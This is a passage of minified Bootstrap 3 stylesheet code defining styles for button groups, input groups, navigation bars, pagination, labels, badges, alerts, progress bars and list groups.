.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified > .btn-group
.btn{width:100%}.btn-group-justified > .btn-group .dropdown-menu{left:auto}[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,
.input-group-btn,
.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open > a,
.nav .open > a:hover,
.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px
solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px
solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,
.navbar-static-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px
15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar > .container .navbar-brand,
.navbar > .container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px
10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px
solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px
15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,
.navbar-form
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,
.navbar-form .checkbox
label{padding-left:0}.navbar-form .radio input[type="radio"],
.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px
0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px
solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px
0;text-align:center;list-style:none}.pager
li{display:inline}.pager li > a,
.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li > a:hover,
.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next > a,
.pager .next>span{float:right}.pager .previous > a,
.pager .previous>span{float:left}.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding: .2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius: .25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-xs .badge,
.btn-group-xs > .btn
.badge{top:0;padding:1px
5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,
.jumbotron
.h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,
.container-fluid
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,
.container-fluid
.jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,
.jumbotron
.h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail > img,
.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,
.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
